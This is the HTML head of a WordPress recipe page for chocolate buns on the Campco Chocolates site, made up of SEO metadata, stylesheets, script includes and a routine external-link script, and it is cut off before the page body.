

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campcochocolates.com/chocolate-buns/
body_size: 31835
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campcochocolates.com/xmlrpc.php">

		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chocolate Buns - Campco Chocolates</title>
	<meta name="description" content="Chocolate Buns | Campco Chocolates" />
	<link rel="canonical" href="https://campcochocolates.com/chocolate-buns/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolate Buns - Campco Chocolates" />
	<meta property="og:description" content="Chocolate Buns | Campco Chocolates" />
	<meta property="og:url" content="https://campcochocolates.com/chocolate-buns/" />
	<meta property="og:site_name" content="Campco Chocolates" />
	<meta property="article:publisher" content="https://www.facebook.com/campcochocolates/" />
	<meta property="article:published_time" content="2021-05-29T05:50:46+00:00" />
	<meta property="article:modified_time" content="2021-08-04T06:05:58+00:00" />
	<meta property="og:image" content="https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Campco Choclates" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Campco Choclates" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campcochocolates.com/chocolate-buns/#article","isPartOf":{"@id":"https://campcochocolates.com/chocolate-buns/"},"author":{"name":"Campco Choclates","@id":"https://campcochocolates.com/#/schema/person/a196917393faf8a02339dc3e0fc6fe94"},"headline":"Chocolate Buns","datePublished":"2021-05-29T05:50:46+00:00","dateModified":"2021-08-04T06:05:58+00:00","mainEntityOfPage":{"@id":"https://campcochocolates.com/chocolate-buns/"},"wordCount":231,"commentCount":0,"publisher":{"@id":"https://campcochocolates.com/#organization"},"image":{"@id":"https://campcochocolates.com/chocolate-buns/#primaryimage"},"thumbnailUrl":"https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg","articleSection":["Recipe"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://campcochocolates.com/chocolate-buns/#respond"]}]},{"@type":"WebPage","@id":"https://campcochocolates.com/chocolate-buns/","url":"https://campcochocolates.com/chocolate-buns/","name":"Chocolate Buns - Campco Chocolates","isPartOf":{"@id":"https://campcochocolates.com/#website"},"primaryImageOfPage":{"@id":"https://campcochocolates.com/chocolate-buns/#primaryimage"},"image":{"@id":"https://campcochocolates.com/chocolate-buns/#primaryimage"},"thumbnailUrl":"https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg","datePublished":"2021-05-29T05:50:46+00:00","dateModified":"2021-08-04T06:05:58+00:00","description":"Chocolate Buns | Campco Chocolates","breadcrumb":{"@id":"https://campcochocolates.com/chocolate-buns/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://campcochocolates.com/chocolate-buns/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/chocolate-buns/#primaryimage","url":"https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg","contentUrl":"https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg","width":1536,"height":1025},{"@type":"BreadcrumbList","@id":"https://campcochocolates.com/chocolate-buns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://campcochocolates.com/"},{"@type":"ListItem","position":2,"name":"Chocolate Buns"}]},{"@type":"WebSite","@id":"https://campcochocolates.com/#website","url":"https://campcochocolates.com/","name":"Campco Chocolates","description":"Just another WordPress site","publisher":{"@id":"https://campcochocolates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campcochocolates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://campcochocolates.com/#organization","name":"Campco Chocolates","url":"https://campcochocolates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/#/schema/logo/image/","url":"https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png","contentUrl":"https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png","width":150,"height":110,"caption":"Campco Chocolates"},"image":{"@id":"https://campcochocolates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/campcochocolates/"]},{"@type":"Person","@id":"https://campcochocolates.com/#/schema/person/a196917393faf8a02339dc3e0fc6fe94","name":"Campco Choclates","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/166033ee6a183971903fe98e78c236934150a3e1d7f3cac1980b7685608d53a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/166033ee6a183971903fe98e78c236934150a3e1d7f3cac1980b7685608d53a2?s=96&d=mm&r=g","caption":"Campco Choclates"},"url":"https://campcochocolates.com/author/ce3j4wj2o14v/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Feed" href="https://campcochocolates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Comments Feed" href="https://campcochocolates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Chocolate Buns Comments Feed" href="https://campcochocolates.com/chocolate-buns/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campcochocolates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://campcochocolates.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssb-ui-style-css' href='https://campcochocolates.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=2.0.3' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-4{background: #2c1a08;}
#ssb-btn-4:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-4 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#2c1a08;color:#ffffff}
.ssb-share-btn:hover{background:rgba(44,26,8,0.9);}
.ssb-share-btn a{color:#ffffff !important;}
#ssb-btn-3{background: #2c1a08;}
#ssb-btn-3:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #2c1a08;}
#ssb-btn-2:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #2c1a08;}
#ssb-btn-1:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-1 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campcochocolates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://campcochocolates.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://campcochocolates.com/wp-content/themes/basel/css/font-awesome.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://campcochocolates.com/wp-content/themes/basel/css/bootstrap.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://campcochocolates.com/wp-content/themes/basel/style.min.css?ver=4.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/html5.min.js?ver=4.8.1" id="basel_html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://campcochocolates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://campcochocolates.com/wp-json/wp/v2/posts/5301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campcochocolates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://campcochocolates.com/?p=5301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://campcochocolates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampcochocolates.com%2Fchocolate-buns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://campcochocolates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampcochocolates.com%2Fchocolate-buns%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><link href="https://fonts.googleapis.com/css?family=Playfair+Display&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet"><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'https://campcochocolates.com/wp-content/uploads/';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('campcochocolates.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>
</style>
        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 151px;
                max-height: 61px;
            }    

                            .right-column {
                    width: 66px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 61px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 68px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 68px;
                line-height: 68px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 61px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 68px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-68px);
                -webkit-transform: translateY(-68px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 61px;
                    line-height: 61px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 68px;
                    line-height: 68px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 101px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 181px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 53px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 53px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 53px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 53px;
                }

